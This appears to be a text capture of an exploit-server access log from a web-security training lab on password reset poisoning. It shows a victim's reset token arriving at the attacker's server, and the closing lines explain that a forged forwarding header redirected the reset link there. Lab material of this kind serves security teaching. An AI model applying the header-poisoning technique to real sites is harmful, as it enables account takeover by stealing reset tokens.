 Exploit Server: Password reset poisoning via middleware — Mozilla Firefox
Authentication vulnerabil
Authentication vulnerabil
Password reset poisoning
Exploit Server: Password
Password reset poisoning
exploit-0a04005b03851b36803a9de501190028.exploit-server.net/log
Settings
WebSecurity
Academy
Password reset poisoning via middleware
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
49.47.195.46 2025-08-13 06:47:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:47:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:47:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:47:32 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:47:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:47:32 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:55:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:55:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:55:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:55:56 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:55:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:09 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:09 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:56:11 +0000 "GET HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/
10.0.3.27 2025-08-13 06:57:50 +0000 "GET /forgot-password?temp-forgot-password-token=cevswl6cqdlorrb84v0922a0wjy2ofvk HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
49.47.195.46 2025-08-13 06:58:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:58:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-13 06:58:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
The Target is opened the mail and so that we setuped a x-forworder to our exploit server
so that we can see the token of the target